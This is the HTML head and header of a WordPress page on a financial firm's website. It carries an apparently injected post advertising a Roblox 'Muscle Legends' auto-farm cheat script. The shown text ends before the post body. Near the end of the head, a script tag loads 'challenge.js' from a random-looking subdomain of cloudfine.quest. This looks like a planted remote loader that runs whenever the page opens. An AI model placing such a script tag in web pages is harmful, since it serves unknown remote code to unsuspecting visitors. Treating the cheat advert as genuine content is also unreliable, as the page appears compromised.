

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/muscle-legends-new-roblox-script-auto-farm-gui/
body_size: 12922
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Muscle Legends New Roblox Script &#8211; Auto Farm GUI &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/6670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/muscle-legends-new-roblox-script-auto-farm-gui/" />
<link rel='shortlink' href='https://fdcng.com/?p=6670' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fmuscle-legends-new-roblox-script-auto-farm-gui%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fmuscle-legends-new-roblox-script-auto-farm-gui%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Muscle Legends New Roblox Script - Auto Farm GUI"/>
<meta property="og:description" content="New working script for Muscle Legends - Roblox with Auto Farm GUI feature. Control the hack with the GUI menu, use a large selection of features and more. This is a great hack for Muscle Legends in the Roblox universe with which you can dominate the game servers and be first in the game table. You"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/muscle-legends-new-roblox-script-auto-farm-gui/"/>

<meta itemprop="name" content="Muscle Legends New Roblox Script - Auto Farm GUI"/>
<meta itemprop="description" content="New working script for Muscle Legends - Roblox with Auto Farm GUI feature. Control the hack with the GUI menu, use a large selection of features and more. This is a great hack for Muscle Legends in the Roblox universe with which you can dominate the game servers and be first in the game table. You"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-6670 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
